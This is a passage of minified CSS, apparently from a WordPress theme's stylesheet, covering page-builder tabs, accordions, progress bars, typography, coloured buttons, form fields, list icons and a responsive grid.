.ui-state-focus:hover{border-bottom-color:#e5e5e5;border-right-color:#fff;background:#fff;padding-top:0;margin-top:0;margin-right:-1px}#wrap .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav a{text-transform:uppercase;font-size:12px;font-weight:700;color:#838383;padding:10px}#wrap .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;height:100%;float:left;width:79%;min-width:196px;min-height:160px;display:block;padding:30px 0 0 21.74px}#wrap .wpb_tour_next_prev_nav{width:0;height:0;display:none;visibility:hidden}#wrap .wpb_tour_next_prev_nav a{border-bottom:1px dotted;text-decoration:none}#wrap .wpb_tour_next_prev_nav a:hover{text-decoration:none;border-bottom:none}#wrap .wpb_tour_next_prev_nav span{width:48%;display:inline-block;padding-top:1em;float:left}#wrap .wpb_tour_next_prev_nav span.wpb_next_slide{text-align:right;float:right}#wrap .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{padding-top:0;position:relative;text-transform:none;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit;letter-spacing:inherit;border:none;cursor:pointer;display:block;margin:0}#wrap .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{display:block;color:#656f78;padding:36px 14px 16px 38px;letter-spacing:2px;text-transform:uppercase;text-decoration:none;text-shadow:none;font-weight:700;font-size:17px;font-family:Lora,serif;min-height:82px;line-height:1.5;margin-left:37px}#wrap .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,#wrap .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{display:block;width:60px;height:60px;position:absolute;left:7px;top:19px;border:2px solid #eee;border-radius:50%}#wrap .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,#wrap .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before{content:"+";display:block;float:left;font-size:23px;margin-left:22px;margin-top:14px;color:#999;font-family:Lora,serif}#wrap .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before{content:"-";margin-left:24px;margin-top:16px}#wrap .wpb_accordion .wpb_accordion_wrapper:last-of-type{margin-bottom:20px}#wrap .wpb_accordion .wpb_accordion_wrapper .ui-state-active a,#wrap .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover{color:#0093d0}.vc_progress_bar .vc_single_bar.bar_black .vc_label,.vc_progress_bar .vc_single_bar.bar_blue .vc_label,.vc_progress_bar .vc_single_bar.bar_green .vc_label,.vc_progress_bar .vc_single_bar.bar_orange .vc_label,.vc_progress_bar .vc_single_bar.bar_red .vc_label,.vc_progress_bar .vc_single_bar.bar_turquoise .vc_label{color:#797d84}#wrap .wpb_accordion .wpb_accordion_wrapper .ui-state-active a{background-color:#fff}#wrap .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{padding:0 20px 30px 74px}#wrap .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p{font-size:14px;font-weight:400}@media (max-width:960px){#wrap .vc_responsive .wpb_tour .wpb_tab,#wrap .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,#wrap .vc_responsive .wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0}#wrap .wpb_content_element .wpb_tabs_nav li,#wrap .wpb_tabs .wpb_tabs_nav li,.wpb_tour .wpb_tabs_nav{float:none;margin:0!important}#wrap .wpb_content_element .wpb_tabs_nav .ui-state-active,#wrap .wpb_content_element .wpb_tabs_nav .ui-state-active:hover,#wrap .wpb_content_element .wpb_tabs_nav .ui-state-focus,#wrap .wpb_content_element .wpb_tabs_nav .ui-state-focus:hover,#wrap .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{float:none;margin:0!important;padding-top:0!important;border-left-color:#f90}#wrap .wpb_tour .wpb_tabs_nav{width:auto;border:none;max-width:100%}#wrap .wpb_tour .wpb_tabs_nav li{border:1px solid #e5e5e5}#wrap .wpb_tour .wpb_tabs_nav .ui-state-active,#wrap .wpb_tour .wpb_tabs_nav .ui-state-active:hover,#wrap .wpb_tour .wpb_tabs_nav .ui-state-focus,#wrap .wpb_tour .wpb_tabs_nav .ui-state-focus:hover{border-left:1px solid #f90;border-right:1px solid #e5e5e5}}.vc_progress_bar .vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:12px;height:11px;margin-top:50px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1) inset;box-shadow:0 1px 2px rgba(0,0,0,.1) inset}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_label{position:relative;display:inline;padding:0;text-shadow:none!important;z-index:1;top:-28px;color:#797d84;font-size:15px;font-weight:300}.vc_progress_bar .vc_single_bar .vc_label .vc_label_units{float:right;margin-top:-24px}.vc_progress_bar .vc_single_bar.bar_blue .vc_bar{background-color:#0074CC}.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar{background-color:#49afcd}.vc_progress_bar .vc_single_bar.bar_green .vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_single_bar.bar_orange .vc_bar{background-color:#faa732}.vc_progress_bar .vc_single_bar.bar_red .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_single_bar.bar_black .vc_bar{background-color:#414141}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0%;top:0;left:0;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:20px 20px;-moz-background-size:20px 20px;-o-background-size:20px 20px;background-size:20px 20px}.vc_progress_bar .vc_single_bar .vc_bar.animated{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}@-webkit-keyframes progress-bar-stripes{from{background-position:20px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:20px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:20px 0}}@keyframes progress-bar-stripes{from{background-position:20px 0}to{background-position:0 0}}
:focus,a,a:active,select{outline:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}h2,h4{margin-bottom:10px}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;background-color:#f4f7f8;font:14px/25px sans-serif;font-family:Rubik,Helvetica,Arial,sans-serif;font-weight:400;color:#626262;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}h3,h4{line-height:1.2}h5,h6{line-height:1.3}address,blockquote cite,blockquote small,em{font-style:italic}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}h1,h2,h3,h4,h5,h6{color:#171c24;font-weight:300}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:50px;line-height:1.16;margin-bottom:12px;letter-spacing:-1px}h2{font-size:40px;line-height:1.14}h3{font-size:29px;margin-bottom:8px}h4{font-size:23px}h5{font-size:18px;margin-bottom:7px}h6{font-size:16px;margin-bottom:4px}.subheader{color:#849098}.blox.dark h4.tagline-thin.slight,h1.slight,h2.slight,h3.slight,h4.slight,h5.slight,h6.slight,p.slight{color:#959da2}h1.slight-dark,h2.slight-dark,h3.slight-dark,h4.slight-dark,h5.slight-dark,h6.slight-dark,p.slight-dark{color:#525558}h1.extr{font-size:56px;font-weight:100}h1.tagline-bold{font-size:36px;font-weight:800;line-height:1.24}h4.slight,h4.tagline-thin{font-weight:300}h4.tagline-thin{font-size:23px;line-height:32px;color:#464d52}h4.tagline-thin.slight{color:#858e93}h5.title-bold{font-size:17px;font-weight:400;letter-spacing:1.6px;text-transform:uppercase}h1 strong{font-weight:700}h1.maxtitle{font-size:56px;line-height:60px;font-weight:100}p,p.slog{font-weight:300}#wrap .slog-wrap-resp{max-width:1120px;margin-left:auto;margin-right:auto;position:relative;float:none}#wrap .slog-tx1{max-width:940px}#wrap .slog-tx2{max-width:762px}#wrap .slog-tx3{max-width:610px}#wrap .slog-tx4{max-width:400px}#wrap .slog-tx5{max-width:220px}#wrap .slog-tx6{max-width:482px}.aligncenter .slog-tx1,.aligncenter .slog-tx2,.aligncenter .slog-tx3,.aligncenter .slog-tx4,.aligncenter .slog-tx5,.slog-tx1.aligncenter,.slog-tx2.aligncenter,.slog-tx3.aligncenter,.slog-tx4.aligncenter,.slog-tx5.aligncenter,.slog-tx6.aligncenter{margin-left:auto;margin-right:auto;text-align:center}p{margin:0 0 20px;color:#444;font-size:17px;line-height:1.68}p img,p.magic{margin:0}p.lead{font-size:21px;line-height:27px}p.magic{font-size:19px;line-height:25px}p.slog{font-size:16px;line-height:26px;color:#6d6f71}strong{font-weight:700}small{font-size:75%;color:#969a9e}p small{font-size:88%}a i:hover{cursor:pointer}.wn-dropcap{display:inline-block}.dropcap1,.dropcap2,.dropcap3{text-transform:uppercase;line-height:1;font-size:44px;margin:0 8px 0 0;font-family:Times,serif,Arial}.dropcap2,.dropcap3{background:#4a4a4a;color:#fff;padding:10px;border-radius:5px;margin-top:-2px}.highlight1,.highlight2{padding:2px 5px;vertical-align:baseline}.dropcap3{background:#0093d0}.highlight1{background:#85bc36;color:#fff}.highlight2{background:#f4f4f4;color:#666}.highlight3{padding:3px 6px;background:#437df9;color:#fff;vertical-align:baseline}.highlight4{background-color:#fffdcc;vertical-align:baseline;padding:1px 3px}blockquote,blockquote p,q{font-size:15px;line-height:24px;color:#3a3b3c}blockquote{position:relative;margin:0 0 21px;padding:18px 10px 14px 60px}blockquote:before{position:absolute;left:12px;top:0;content:'\201C';font-size:46px;color:#437df9;font-weight:700;font-family:Georgia,Times,serif}blockquote cite{display:block;font-family:Arial,Helvetica,sans-serif;margin-top:6px;font-size:12px;color:#777f87}blockquote cite:before{content:"\2014 \0020"}blockquote cite a{color:#555}blockquote small{font-size:13px}blockquote img{max-width:100%;width:auto;display:inline}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;margin:14px 0 35px;height:0;width:auto}hr.boldbx{border-width:4px 0 0;border-color:#efefef}.container hr{margin-right:10px;margin-left:10px}.container .column hr,.container .columns hr,.container .wpb_column hr{margin-right:0;margin-left:0}code,pre{background:#f3f3f3;padding:5px 10px;font-family:"Courier New",Courier,monospace;font-size:12px;white-space:pre-wrap}::selection{background:#e4744f;color:#fff}::-moz-selection{background:#e4744f;color:#fff}a{color:#09f;text-decoration:none}a:focus,a:hover{color:#f90}a:active{opacity:.92}ol,ul{margin-bottom:21px;margin-left:3px}ul{list-style:inside}ol{list-style:decimal}ol,ul.disc{margin-left:20px}ul.disc{list-style:disc}ol ol,ol ul,ul ol,ul ul{margin:4px 0 5px 30px;font-size:90%}li,li.arrow,li.arrow2,li.check,li.circle,li.cross,li.minus,li.plus,li.square,li.star,ul.arrow li,ul.arrow2 li,ul.check li,ul.circle li,ul.cross li,ul.minus li,ul.plus li,ul.square li,ul.star li{font-size:15px}ol ol li,ol ul li,ul ol li,ul ul li{margin-bottom:6px}li{line-height:1.6;margin-bottom:4px;font-weight:400}img{height:auto;vertical-align:middle}img.scale-with-grid{max-width:100%;height:auto}img.full-width{width:100%;height:auto}p img{margin-bottom:14px}.donate-button.button.large span{padding-top:5px}.donate-button.button.medium span{padding-bottom:5px}.button,.button.green,.wn-btn,button.green,input[type=submit],input[type=submit].green,input[type=reset],input[type=reset].green,input[type=button],input[type=button].green{position:relative;border:0;border-radius:3px;color:#fff;display:inline-block;font-family:inherit;font-size:12px;letter-spacing:1px;line-height:1.5;text-transform:capitalize;font-weight:500;text-decoration:none;cursor:pointer;white-space:nowrap;margin-bottom:21px;margin-right:10px;padding:18px 26px;background:#437df9;-webkit-transition:all .21s ease;-moz-transition:all .21s ease;-o-transition:all .21s ease;transition:all .21s ease}.aligncenter .button{margin-right:5px;margin-left:5px}.button.green,button.green,input[type=submit].green,input[type=reset].green,input[type=button].green{background-color:#54cd38}.button.theme-skin{background-color:#437df9}.button:hover{background-color:#292929}.button.theme-skin:hover,input[type=submit].green:hover,input[type=submit]:hover,input[type=reset].green:hover,input[type=reset]:hover,input[type=button].green:hover,input[type=button]:hover{background:#292929;-webkit-box-shadow:0 0 4px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 4px rgba(0,0,0,.2) inset;box-shadow:0 0 4px rgba(0,0,0,.2) inset}.button.theme-skin.bordered-bot{color:#437df9}#wrap .button.theme-skin.bordered-bot:hover span,#wrap button.theme-skin.bordered-bot:hover span,#wrap input[type=submit].theme-skin.bordered-bot:hover,#wrap input[type=reset].theme-skin.bordered-bot:hover,#wrap input[type=button].theme-skin.bordered-bot:hover{color:#fff}.button.full-width,button.full-width,input[type=submit].full-width,input[type=reset].full-width,input[type=button].full-width{width:100%;padding-left:0!important;padding-right:0!important;text-align:center}.button.large,input[type=submit].large,input[type=reset].large,input[type=button].large{padding:22px 36px;font-size:18px;letter-spacing:2px;font-weight:600}.button.small,input[type=submit].small,input[type=reset].small,input[type=button].small{padding:11px 18px;font-size:11px;text-transform:uppercase}.button.blue,button.blue,input[type=submit].blue,input[type=reset].blue,input[type=button].blue{background:#128abc}.button.red,button.red,input[type=submit].red,input[type=reset].red,input[type=button].red{background:#e53f51}.button.gray,button.gray,input[type=submit].gray,input[type=reset].gray,input[type=button].gray{color:#656f79;background:#f3f4f5}.button.dark-gray,button.dark-gray,input[type=submit].dark-gray,input[type=reset].dark-gray,input[type=button].dark-gray{color:#333;background:#eee}.button.cherry,button.cherry,input[type=submit].cherry,input[type=reset].cherry,input[type=button].cherry{background:#93516a}.button.orchid,button.orchid,input[type=submit].orchid,input[type=reset].orchid,input[type=button].orchid{background:#9661ab}.button.pink,button.pink,input[type=submit].pink,input[type=reset].pink,input[type=button].pink{background:#e64883}.button.orange,button.orange,input[type=submit].orange,input[type=reset].orange,input[type=button].orange{background:#f98805}.button.teal,button.teal,input[type=submit].teal,input[type=reset].teal,input[type=button].teal{background:#1fa79e}.button.skyblue,button.skyblue,input[type=submit].skyblue,input[type=reset].skyblue,input[type=button].skyblue{background:#03acdc}.button.jade,button.jade,input[type=submit].jade,input[type=reset].jade,input[type=button].jade{background:#0aad80}.button.gold,button.gold,input[type=submit].gold,input[type=reset].gold,input[type=button].gold{background:#d0ae5e}.button.white,button.white,input[type=submit].white,input[type=reset].white,input[type=button].white{background:#fff;color:#000}.bordered-bot.button.gold{color:#d0ae5e}.button.black,button.black,input[type=submit].black,input[type=reset].black,input[type=button].black{background:#000;color:#fff}.button.blue,.button.cherry,.button.orange,.button.orchid,.button.pink,.button.red,.button.teal,a.button{color:#fff}.button:active,input[type=submit]:active,input[type=reset]:active,input[type=button]:active{color:#c1d7dc;opacity:.94}.button.bordered-bot,input[type=submit].bordered-bot,input[type=reset].bordered-bot,input[type=button].bordered-bot{background:0 0;border:1px solid;text-shadow:none;letter-spacing:2px;text-transform:uppercase;padding:17px 25px}.button.large.bordered-bot,input[type=submit].large.bordered-bot,input[type=reset].large.bordered-bot,input[type=button].large.bordered-bot{padding:21px 35px}.button.small.bordered-bot,input[type=submit].small.bordered-bot,input[type=reset].small.bordered-bot,input[type=button].small.bordered-bot{padding:10px 17px}.button.bordered-bot:hover,button.bordered-bot:hover,input[type=submit].bordered-bot:hover,input[type=reset].bordered-bot:hover,input[type=button].bordered-bot:hover{border-color:#363f46;color:#363f46;text-shadow:none;box-shadow:none;text-decoration:none}.button.blue.bordered-bot,button.blue.bordered-bot,input[type=submit].blue.bordered-bot,input[type=reset].blue.bordered-bot,input[type=button].blue.bordered-bot{border-color:#128abc;color:#128abc}button.blue.bordered-bot:hover,input[type=submit].blue.bordered-bot:hover,input[type=reset].blue.bordered-bot:hover,input[type=button].blue.bordered-bot:hover{border-color:#128abc;background-color:#128abc;color:#fff}.button.red.bordered-bot,button.red.bordered-bot,input[type=submit].red.bordered-bot,input[type=reset].red.bordered-bot,input[type=button].red.bordered-bot{border-color:#e53f51;color:#e53f51}button.red.bordered-bot:hover,input[type=submit].red.bordered-bot:hover,input[type=reset].red.bordered-bot:hover,input[type=button].red.bordered-bot:hover{border-color:#e53f51;background-color:#e53f51;color:#fff}.button.cherry.bordered-bot,button.cherry.bordered-bot,input[type=submit].cherry.bordered-bot,input[type=reset].cherry.bordered-bot,input[type=button].cherry.bordered-bot{border-color:#93516a;color:#93516a}button.cherry.bordered-bot:hover,input[type=submit].cherry.bordered-bot:hover,input[type=reset].cherry.bordered-bot:hover,input[type=button].cherry.bordered-bot:hover{border-color:#93516a;background-color:#93516a;color:#fff}.button.orchid.bordered-bot,button.orchid.bordered-bot,input[type=submit].orchid.bordered-bot,input[type=reset].orchid.bordered-bot,input[type=button].orchid.bordered-bot{border-color:#9661ab;color:#9661ab}button.orchid.bordered-bot:hover,input[type=submit].orchid.bordered-bot:hover,input[type=reset].orchid.bordered-bot:hover,input[type=button].orchid.bordered-bot:hover{border-color:#9661ab;background-color:#9661ab;color:#fff}.button.pink.bordered-bot,button.pink.bordered-bot,input[type=submit].pink.bordered-bot,input[type=reset].pink.bordered-bot,input[type=button].pink.bordered-bot{border-color:#e64883;color:#e64883}button.pink.bordered-bot:hover,input[type=submit].pink.bordered-bot:hover,input[type=reset].pink.bordered-bot:hover,input[type=button].pink.bordered-bot:hover{border-color:#e64883;background-color:#e64883;color:#fff}.button.orange.bordered-bot,button.orange.bordered-bot,input[type=submit].orange.bordered-bot,input[type=reset].orange.bordered-bot,input[type=button].orange.bordered-bot{border-color:#f98805;color:#f98805}button.orange.bordered-bot:hover,input[type=submit].orange.bordered-bot:hover,input[type=reset].orange.bordered-bot:hover,input[type=button].orange.bordered-bot:hover{border-color:#f98805;background-color:#f98805;color:#fff}.button.teal.bordered-bot,button.teal.bordered-bot,input[type=submit].teal.bordered-bot,input[type=reset].teal.bordered-bot,input[type=button].teal.bordered-bot{border-color:#1fa79e;color:#1fa79e}button.teal.bordered-bot:hover,input[type=submit].teal.bordered-bot:hover,input[type=reset].teal.bordered-bot:hover,input[type=button].teal.bordered-bot:hover{border-color:#1fa79e;background-color:#1fa79e;color:#fff}.button.skyblue.bordered-bot,button.skyblue.bordered-bot,input[type=submit].skyblue.bordered-bot,input[type=reset].skyblue.bordered-bot,input[type=button].skyblue.bordered-bot{border-color:#03acdc;color:#03acdc}button.skyblue.bordered-bot:hover,input[type=submit].skyblue.bordered-bot:hover,input[type=reset].skyblue.bordered-bot:hover,input[type=button].skyblue.bordered-bot:hover{border-color:#03acdc;background-color:#03acdc;color:#fff}.button.jade.bordered-bot,button.jade.bordered-bot,input[type=submit].jade.bordered-bot,input[type=reset].jade.bordered-bot,input[type=button].jade.bordered-bot{border-color:#0aad80;color:#0aad80}button.jade.bordered-bot:hover,input[type=submit].jade.bordered-bot:hover,input[type=reset].jade.bordered-bot:hover,input[type=button].jade.bordered-bot:hover{border-color:#0aad80;background-color:#0aad80;color:#fff}.button.green.bordered-bot,button.green.bordered-bot,input[type=submit].green.bordered-bot,input[type=reset].green.bordered-bot,input[type=button].green.bordered-bot{border-color:#8fbe32;color:#8fbe32}button.green.bordered-bot:hover,input[type=submit].green.bordered-bot:hover,input[type=reset].green.bordered-bot:hover,input[type=button].green.bordered-bot:hover{border-color:#8fbe32;background-color:#8fbe32;color:#fff}.button.white.bordered-bot,button.white.bordered-bot,input[type=submit].white.bordered-bot,input[type=reset].white.bordered-bot,input[type=button].white.bordered-bot{background:0 0;border-color:#fff;color:#fff}.button.black.bordered-bot,button.black.bordered-bot,input[type=submit].black.bordered-bot,input[type=reset].black.bordered-bot,input[type=button].black.bordered-bot{background:0 0;border-color:#000;color:#000}.button.black.bordered-bot:hover,button.black.bordered-bot:hover,input[type=submit].black.bordered-bot:hover,input[type=reset].black.bordered-bot:hover,input[type=button].black.bordered-bot:hover{background:#000;border-color:#000;color:#fff}.button.white.bordered-bot:hover,button.white.bordered-bot:hover,input[type=submit].white.bordered-bot:hover,input[type=reset].white.bordered-bot:hover,input[type=button].white.bordered-bot:hover{background:#fff;border-color:#fff;color:#000}.button.thin{font-weight:400}.button.bold,label,legend{font-weight:700}.button.rounded{border-radius:55px;-webkit-transition:all .4s ease,background .36s ease .1s;transition:all .4s ease,background .36s ease .1s;letter-spacing:0;padding-left:30px;padding-right:30px}.button.square{border-radius:0}.button i,button i,input[type=submit] i,input[type=reset] i,input[type=button] i{color:inherit;font-size:16px;vertical-align:baseline;line-height:1;display:inline;margin-right:7px}.button i.fa-none{margin:0;display:none}.button.large i{font-size:24px;vertical-align:text-bottom}.page .button.bordered-bot:hover{background:#292929;border-color:#292929;color:#fff}#wrap .button.dark-gray.rounded.bordered-bot,#wrap .button.gray.rounded.bordered-bot{border-color:#d8d8d8;color:#437df9}#wrap .button.dark-gray.rounded.bordered-bot:hover,#wrap .button.gray.rounded.bordered-bot:hover{background:#292929;border-color:#292929;color:#fff!important}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}fieldset,form{margin-bottom:20px}input[type=password],input[type=email],input[type=text],input[type=tel],select,textarea{border:1px solid #e1e1e1;padding:6px 4px;outline:0;-moz-border-radius:1px;-webkit-border-radius:1px;border-radius:1px;color:#888;margin:0 0 20px;min-width:60px;width:99%;max-width:100%;min-height:36px;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}select{padding:5px;width:220px}input[type=password]:hover,input[type=email]:hover,input[type=text]:hover,textarea:hover{border-color:#c1dfed;-moz-box-shadow:0 0 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 1px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.1)}input[type=password]:focus,input[type=email]:focus,input[type=text]:focus,textarea:focus{border:1px solid #aaa;color:#444;background:#fff;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}textarea{min-height:60px}label,legend{display:block;font-size:13px}input[type=checkbox]{display:inline}label span,legend span{font-weight:400;font-size:13px;color:#444}li.arrow2:before,li.arrow:before,li.check:before,li.circle:before,li.cross:before,li.minus:before,li.plus:before,li.square:before,li.star:before,ul.arrow li:before,ul.arrow2 li:before,ul.check li:before,ul.circle li:before,ul.cross li:before,ul.minus li:before,ul.plus li:before,ul.square li:before,ul.star li:before{padding-right:5px;font-family:WnFontAwesome;font-weight:900}li.check:before,ul.check li:before{content:"\f00c";color:#437df9}li.plus:before,ul.plus li:before{content:"\f067";color:#6db01b}li.minus:before,ul.minus li:before{content:"\f068";color:red}li.star:before,ul.star li:before{content:"\f005";color:#f6dc15;font-size:11px}li.arrow:before,ul.arrow li:before{content:"\f105";color:#00b1b7;font-weight:700}li.arrow2:before,ul.arrow2 li:before{content:"\f105";color:#7d858d}ul.square{margin-left:21px}li.square,ul.square li{position:relative;padding-left:12px}li.square:before,ul.square li:before{content:"";width:1px;height:5px;position:absolute;background:#437df9;left:0;top:8px}li.circle:before,ul.circle li:before{content:"\f111";font-size:6px;color:#437df9}li.cross:before,ul.cross li:before{content:"\f00d";color:#437df9}li.arrow,li.arrow2,li.check,li.circle,li.cross,li.minus,li.plus,li.square,li.star,ul.arrow li,ul.arrow2 li,ul.check li,ul.circle li,ul.cross li,ul.minus li,ul.plus li,ul.square li,ul.star li{padding-bottom:1px;list-style:none}.remove-bottom{margin-bottom:0!important}.half-bottom{margin-bottom:7px!important}.add-bottom{margin-bottom:21px!important}address,table{margin:0 0 1.6em}abbr[title]{border-bottom:1px dotted #eaeaea;border-bottom:1px dotted rgba(51,51,51,.1);cursor:help}ins,mark{background-color:#fff9c0;text-decoration:none}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}big{font-size:125%}dd,dl{margin-bottom:1.6em}dt{font-weight:700}table,td,th{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}td,th{border-width:0 1px 1px 0}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed;width:100%}caption,td,th{font-weight:400;text-align:left}th{font-weight:700}td,th{padding:.4em}del{opacity:.8}#wrap .button.arrow:hover::before{opacity:1;content:"\e068";font-family:linea-arrows-10!important;transform:translateY(-50%) scaleX(1) translateZ(0);-ms-transform:translateY(-50%) scaleX(1) translateZ(0);-webkit-transform:translateY(-50%) scaleX(1) translateZ(0);transition:opacity .5s,transform .5s;-webkit-transition:opacity .5s,transform .5s}#wrap .button.arrow:before{position:absolute;font-weight:100;content:"";font-size:39px;right:-27px;z-index:999;top:50%;opacity:0;cursor:pointer;display:block;transform:translateY(-50%) scaleX(0) translateZ(0);-ms-transform:translateY(-50%) scaleX(0) translateZ(0);-webkit-transform:translateY(-50%) scaleX(0) translateZ(0)}#header-search-modal{opacity:0}
.container [class*=col-] img,.container-fluid [class*=col-] img,.img-thumbnail{max-width:100%}.clear,.clearfix:after,.clr,.container:after,.row:after{clear:both}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;height:auto}.clear,.clearfix:after,.clearfix:before,.clr{display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before{content:'\0020'}.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.clearfix{zoom:1}.clr{visibility:visible;overflow:visible}.columns{padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media only screen and (max-width:480px){.container{width:98%}}@media only screen and (min-width:481px) and (max-width:767px){.container{width:96%}}@media only screen and (min-width:768px) and (max-width:991px){.container{width:100%}}@media only screen and (min-width:992px){.container{width:960px}}@media only screen and (min-width:1200px) and (max-width:1280px){.container{width:1156px;padding-left:15px;padding-right:15px}}@media only screen and (min-width:1921px){.container{max-width:1690px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media only screen and (min-width:1281px){.container{width:1246px;padding-left:15px;padding-right:15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}}.container [class*=col-].alpha{padding-left:0}.container 